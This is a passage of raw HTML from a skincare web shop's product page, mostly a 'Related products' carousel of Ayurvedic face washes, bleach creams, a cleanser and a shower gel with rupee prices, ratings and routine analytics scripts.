<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5990' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-803" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products title-line-two">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-5910 status-publish last instock product_cat-anti-ageing product_cat-anti-aging-routine-skincare product_cat-cleansers-face-wash product_cat-dryness product_cat-face-body product_cat-face-wash-cleanser product_cat-offer product_cat-post-holi-offer product_cat-skin-care product_cat-skin-care-concern product_tag-best-black-currant-face-oil product_tag-black-currant-oil-for-face product_tag-black-currant-oil-for-skin product_tag-black-currant-oil-for-skin-whitening product_tag-black-currant-seed-oil-for-skin product_tag-blackcurrant-face-wash has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="5910">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/aromatherapy-face-wash/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Organic face wash for oily skin &amp; Aromatherapy Face Wash" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Aromatherapy-Face-Wash-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Aromatherapy-Face-Wash-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Aromatherapy-Face-Wash-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Aromatherapy-Face-Wash-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Aromatherapy-Face-Wash-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Aromatherapy-Face-Wash-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Aromatherapy-Face-Wash-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Aromatherapy-Face-Wash.jpg 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="5910" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/aromatherapy-face-wash/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5910"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="c692105500" data-product-id="5910" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/aromatherapy-face-wash/">Aromatherapy Face Wash</a></h3>
						
				<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
					<span style="width:100%">
			Rated <strong class="rating">5.00</strong> out of 5		</span>
				</div>

		
						
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>175.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;175.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>140.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;140.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=5910" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5910" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5910" data-product_sku="" aria-label="Add to cart: &ldquo;Aromatherapy Face Wash&rdquo;" rel="nofollow" data-success_message="&ldquo;Aromatherapy Face Wash&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5910" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="5910">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5910] = {"id":"5910","sku":"","price":140,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5910","sku":5910,"gpf":"woocommerce_gpf_5910","gla":"gla_5910"},"is_variable":false,"type":"simple","name":"Aromatherapy Face Wash","category":["Anti Ageing","Anti-aging","Cleansers &amp; Face Wash","Dryness","Face &amp; Body","Face Wash &amp; Cleanser","Offer","Post Holi Offer","Skin Care","Skin Care Concern"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5910]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-5960 status-publish first instock product_cat-anti-ageing product_cat-exfoliators product_cat-face-body product_cat-offer product_cat-scrubs-packs product_cat-skin-care product_cat-skin-care-concern product_tag-exfoliating-gel product_tag-exfoliating-gel-scrub product_tag-exfoliating-gel-scrub-for-face product_tag-exfoliating-scrub-for-face has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="5960">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/bio-white-exfoliating-gel-scrub/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="exfoliating gel scrub for face &amp; Bio White Exfoliating Gel | Vedicline" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/Bio-White-Exfoliating-Gel-Scrub-300x300.png" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/Bio-White-Exfoliating-Gel-Scrub-300x300.png 300w, https://vedicline.com/wp-content/uploads/2020/09/Bio-White-Exfoliating-Gel-Scrub-1024x1024.png 1024w, https://vedicline.com/wp-content/uploads/2020/09/Bio-White-Exfoliating-Gel-Scrub-150x150.png 150w, https://vedicline.com/wp-content/uploads/2020/09/Bio-White-Exfoliating-Gel-Scrub-768x768.png 768w, https://vedicline.com/wp-content/uploads/2020/09/Bio-White-Exfoliating-Gel-Scrub-600x600.png 600w, https://vedicline.com/wp-content/uploads/2020/09/Bio-White-Exfoliating-Gel-Scrub-100x100.png 100w, https://vedicline.com/wp-content/uploads/2020/09/Bio-White-Exfoliating-Gel-Scrub-32x32.png 32w, https://vedicline.com/wp-content/uploads/2020/09/Bio-White-Exfoliating-Gel-Scrub.png 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/bio-white-exfoliating-gel-scrub/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/Benefits-7-300x300.png" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/Benefits-7-300x300.png 300w, https://vedicline.com/wp-content/uploads/2020/09/Benefits-7-1024x1024.png 1024w, https://vedicline.com/wp-content/uploads/2020/09/Benefits-7-150x150.png 150w, https://vedicline.com/wp-content/uploads/2020/09/Benefits-7-768x768.png 768w, https://vedicline.com/wp-content/uploads/2020/09/Benefits-7-600x600.png 600w, https://vedicline.com/wp-content/uploads/2020/09/Benefits-7-100x100.png 100w, https://vedicline.com/wp-content/uploads/2020/09/Benefits-7-32x32.png 32w, https://vedicline.com/wp-content/uploads/2020/09/Benefits-7.png 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="5960" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/bio-white-exfoliating-gel-scrub/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5960"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="c692105500" data-product-id="5960" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/bio-white-exfoliating-gel-scrub/">Bio White Exfoliating Gel Scrub</a></h3>
						
				<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5">
					<span style="width:90%">
			Rated <strong class="rating">4.50</strong> out of 5		</span>
				</div>

		
						
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>575.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;575.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>518.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;518.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=5960" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5960" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5960" data-product_sku="" aria-label="Add to cart: &ldquo;Bio White Exfoliating Gel Scrub&rdquo;" rel="nofollow" data-success_message="&ldquo;Bio White Exfoliating Gel Scrub&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5960" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="5960">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5960] = {"id":"5960","sku":"","price":518,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5960","sku":5960,"gpf":"woocommerce_gpf_5960","gla":"gla_5960"},"is_variable":false,"type":"simple","name":"Bio White Exfoliating Gel Scrub","category":["Anti Ageing","Exfoliators","Face &amp; Body","Offer","Scrubs &amp; Packs","Skin Care","Skin Care Concern"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5960]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-5907 status-publish last instock product_cat-bleach-skin-care product_cat-bleach product_cat-organic-beauty-products product_cat-dryness product_cat-face-body product_cat-offer product_cat-skin-care product_cat-skin-care-concern product_tag-ayurvedic-bleach product_tag-best-bleach-for-face product_tag-best-diamond-bleach product_tag-diamond-bleach-benefits product_tag-diamond-bleach-cream product_tag-diamond-bleach-cream-price product_tag-diamond-bleach-for-face product_tag-diamond-bleach-vs-gold-bleach product_tag-facial-bleach has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="5907">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/diamond-tejas-bleach/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Vedicline&#039;s Organic Diamond Bleach For Face At low Price In India" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Diamond-bleachhhhh-300x300.png" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Diamond-bleachhhhh-300x300.png 300w, https://vedicline.com/wp-content/uploads/2020/07/Diamond-bleachhhhh-150x150.png 150w, https://vedicline.com/wp-content/uploads/2020/07/Diamond-bleachhhhh-768x768.png 768w, https://vedicline.com/wp-content/uploads/2020/07/Diamond-bleachhhhh-600x600.png 600w, https://vedicline.com/wp-content/uploads/2020/07/Diamond-bleachhhhh-100x100.png 100w, https://vedicline.com/wp-content/uploads/2020/07/Diamond-bleachhhhh.png 800w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="5907" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/diamond-tejas-bleach/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5907"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="c692105500" data-product-id="5907" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/diamond-tejas-bleach/">Diamond Tejas Bleach</a></h3>
						
				<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5">
					<span style="width:80%">
			Rated <strong class="rating">4.00</strong> out of 5		</span>
				</div>

		
						
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>480.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;480.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=5907" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5907" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5907" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Tejas Bleach&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Tejas Bleach&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5907" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="5907">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5907] = {"id":"5907","sku":"","price":480,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5907","sku":5907,"gpf":"woocommerce_gpf_5907","gla":"gla_5907"},"is_variable":false,"type":"simple","name":"Diamond Tejas Bleach","category":["Bleach","Bleach","Diamond tejas","Dryness","Face &amp; Body","Offer","Skin Care","Skin Care Concern"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5907]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-5909 status-publish first instock product_cat-bleach-skin-care product_cat-bleach product_cat-face-body product_cat-facial-kits product_cat-kits-2 product_cat-offer product_cat-skin-care product_cat-skin-care-concern product_cat-skin-glow product_tag-gold-bleach-cream-how-to-use product_tag-gold-bleach-cream-price product_tag-gold-bleach-price-in-india product_tag-gold-bleach-small-pack-price has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="5909">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/gold-ojas-bleach/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Natural Gold Bleach Cream to give the instant golden glowing skin" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Gold-Bleach-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Gold-Bleach-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Gold-Bleach-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Gold-Bleach-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Gold-Bleach-100x100.jpg 100w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="5909" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/gold-ojas-bleach/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5909"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="c692105500" data-product-id="5909" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/gold-ojas-bleach/">Gold Ojas Bleach, 300 ML</a></h3>
						
				<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5">
					<span style="width:90%">
			Rated <strong class="rating">4.50</strong> out of 5		</span>
				</div>

		
						
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;450.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>360.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;360.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=5909" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5909" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5909" data-product_sku="" aria-label="Add to cart: &ldquo;Gold Ojas Bleach, 300 ML&rdquo;" rel="nofollow" data-success_message="&ldquo;Gold Ojas Bleach, 300 ML&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5909" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="5909">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5909] = {"id":"5909","sku":"","price":360,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5909","sku":5909,"gpf":"woocommerce_gpf_5909","gla":"gla_5909"},"is_variable":false,"type":"simple","name":"Gold Ojas Bleach, 300 ML","category":["Bleach","Bleach","Face &amp; Body","Facial Kits","Kits","Offer","Skin Care","Skin Care Concern","Skin glow"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5909]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-5917 status-publish last instock product_cat-cleansers-face-wash product_cat-face-body product_cat-face-wash-cleanser product_cat-offer product_cat-skin-care product_cat-skin-care-concern product_cat-skin-glow product_tag-best-saffron-gold-cleanser product_tag-buy-saffron-gold-cleanser product_tag-gold-cleansing-milk product_tag-organic-gold-cleanser product_tag-organic-saffron-gold-cleanser product_tag-saffron-gold-cleanser has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="5" data-id="5917">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/gold-ojas-cleanser/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Gold Ojas Cleanser | Vedicline | Facewash | 100ml | 500ml" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Gold-Ojus-Cleanser-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Gold-Ojus-Cleanser-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Gold-Ojus-Cleanser-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Gold-Ojus-Cleanser-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Gold-Ojus-Cleanser-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Gold-Ojus-Cleanser-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Gold-Ojus-Cleanser-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Gold-Ojus-Cleanser-100ml.jpg 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/gold-ojas-cleanser/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Gold-Ojus-Cleanser-500ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Gold-Ojus-Cleanser-500ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Gold-Ojus-Cleanser-500ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Gold-Ojus-Cleanser-500ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Gold-Ojus-Cleanser-500ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Gold-Ojus-Cleanser-500ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Gold-Ojus-Cleanser-500ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Gold-Ojus-Cleanser-500ml.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="5917" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/gold-ojas-cleanser/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5917"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="c692105500" data-product-id="5917" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/gold-ojas-cleanser/">Gold Ojas Cleanser</a></h3>
						
				<div class="star-rating" role="img" aria-label="Rated 4.33 out of 5">
					<span style="width:86.6%">
			Rated <strong class="rating">4.33</strong> out of 5		</span>
				</div>

		
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>650.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/gold-ojas-cleanser/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5917" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="5917" data-product_sku="" aria-label="Select options for &ldquo;Gold Ojas Cleanser&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5917" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="5917">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5917] = {"id":"5917","sku":"","price":180,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5917","sku":5917,"gpf":"woocommerce_gpf_5917","gla":"gla_5917"},"is_variable":true,"type":"variable","name":"Gold Ojas Cleanser","category":["Cleansers &amp; Face Wash","Face &amp; Body","Face Wash &amp; Cleanser","Offer","Skin Care","Skin Care Concern","Skin glow"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5917]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-5923 status-publish first instock product_cat-body-care product_cat-body-care-concern product_cat-body-wash product_cat-cleansers-face-wash product_cat-dryness-body-care-concern product_cat-face-body product_cat-offer product_cat-post-holi-offer product_tag-lemon-and-oil-shower-gel-250ml product_tag-lemon-and-oil-shower-gel-500ml product_tag-lemon-and-oil-shower-gel-benefits product_tag-lemon-and-oil-shower-gel-price product_tag-lemon-shower-gel product_tag-shower-gel-price has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="6" data-id="5923">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/lime-shower-gel/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Lime shower gel" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/lime-front-1-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/lime-front-1-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/lime-front-1-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/lime-front-1-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/lime-front-1-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/lime-front-1-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/lime-front-1-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/lime-front-1.jpg 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/lime-shower-gel/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/lime-new-old-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/lime-new-old-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/lime-new-old-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/lime-new-old-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/lime-new-old-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/lime-new-old-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/lime-new-old-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/lime-new-old.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="5923" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
